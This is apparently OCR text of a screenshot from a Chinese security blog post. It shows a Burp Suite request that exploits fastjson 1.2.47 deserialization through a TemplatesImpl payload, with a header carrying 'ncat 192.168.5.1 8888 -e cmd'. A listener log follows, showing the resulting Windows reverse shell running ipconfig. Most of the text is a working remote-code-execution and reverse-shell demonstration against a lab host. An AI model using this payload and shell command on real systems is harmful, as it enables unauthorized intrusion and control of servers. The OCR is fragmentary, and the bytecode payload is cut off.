 一键反弹shell:
1 × 2 × 3 × fastjson-rceEcho × ...
Go Cancel < > Target: http://192.168.5.1:8088
Request
Raw Params Headers Hex
POST /fastjson1.2.47/ HTTP/1.1
Host: 192.168.5.1:8088
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept:
text/html,application/json,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
aaa:application/json
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: OUTFOX_SEARCH_USER_ID_NCOO=998059369.1191281;
PHPSESSID=hgm26vrs9s631dn4tn700bthr0;
JSESSIONID=70EE895AEE2519666CF467C7271B8A07
Connection: close
Testcmd:ncat 192.168.5.1 8888 -e cmd
Content-Length: 5475
{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl",
"_bytecodes":
? < + > Type a search term 0 matches
Done
Cmder
D:\Program Files\cmder
λ ncat -lvvk 8888
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 192.168.5.1.
Ncat: Connection from 192.168.5.1:2424.
Microsoft Windows [版本 10.0.18363.1316]
(c) 2019 Microsoft Corporation。保留所有权利。
D:\Program Files\apache-tomcat-8.5.32\bin>ipconfig
ipconfig
Windows IP 配置
以太网适配器 以太网:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 Npcap Loopback Adapter:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::1056:3c8a:6c34:4c3a%
ncat.exe Search
HACK学习呀
加入第二种回显方案： 也是自动检测，存在的话会发送到repeater中，如图，修改echo:test和Testcmd:命令：